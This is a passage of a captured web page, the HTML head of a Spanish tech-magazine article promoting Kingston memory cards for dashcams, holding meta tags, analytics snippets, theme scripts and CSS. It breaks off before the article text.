

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/
body_size: 26869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Kingston y Dashcams: Protección en cada viaje | Todo en un click</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":99103,"path":"\/kingston-y-dashcams-proteccion-en-cada-viaje\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/" />
<meta name="description" content="Descubre la importancia de elegir la memoria adecuada para Dashcams. Kingston te ofrece soluciones que garantizan seguridad y grabaciones sin interrupciones." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Kingston y Dashcams: Protección en cada viaje" />
<meta property="og:description" content="Descubre la importancia de elegir la memoria adecuada para Dashcams. Kingston te ofrece soluciones que garantizan seguridad y grabaciones sin interrupciones." />
<meta property="og:url" content="https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Kingston y Dashcams: Protección en Cada Viaje" />
<meta property="article:published_time" content="2024-07-26T16:11:46+00:00" />
<meta property="article:modified_time" content="2024-07-26T16:16:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kingston y Dashcams: Protección en cada viaje" />
<meta name="twitter:description" content="Descubre la importancia de elegir la memoria adecuada para Dashcams. Kingston te ofrece soluciones que garantizan seguridad y grabaciones sin interrupciones." />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Kingston y Dashcams: Protección en Cada Viaje" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/","url":"https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/","name":"Kingston y Dashcams: Protección en cada viaje | Todo en un click","description":"Descubre la importancia de elegir la memoria adecuada para Dashcams. Kingston te ofrece soluciones que garantizan seguridad y grabaciones sin interrupciones.","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/"},"datePublished":"2024-07-26T16:11:46+00:00","dateModified":"2024-07-26T16:16:11+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fkingston-y-dashcams-proteccion-en-cada-viaje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fkingston-y-dashcams-proteccion-en-cada-viaje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/99103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8e41f2d88a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
